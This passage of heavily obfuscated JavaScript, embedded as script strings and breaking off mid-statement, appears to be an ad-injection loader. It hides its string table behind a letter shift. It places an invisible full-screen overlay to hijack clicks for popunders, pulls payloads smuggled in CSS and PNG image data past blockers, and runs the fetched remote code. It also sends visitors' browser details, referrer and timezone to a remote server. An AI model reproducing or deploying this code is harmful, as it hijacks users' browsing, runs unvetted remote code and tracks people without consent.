A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new 